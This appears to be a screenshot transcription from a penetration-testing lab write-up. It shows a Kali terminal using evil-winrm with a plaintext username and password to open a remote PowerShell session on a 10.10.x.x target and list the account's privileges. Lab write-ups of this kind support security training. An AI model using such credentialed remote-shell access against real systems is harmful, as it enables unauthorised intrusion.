 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.132.245 -u 'enterprise-core-vn' -p 'ry=ibfkfv,s6h,'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>